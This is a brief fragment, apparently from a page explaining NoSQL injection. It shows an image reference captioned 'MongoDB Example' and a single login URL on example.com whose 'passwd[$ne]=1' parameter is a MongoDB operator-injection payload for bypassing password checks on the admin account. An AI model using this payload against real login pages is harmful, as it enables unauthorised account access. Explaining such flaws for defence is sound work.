 MongoDB Example
http://example.com/login.php?username=admin&passwd[$ne]=1
 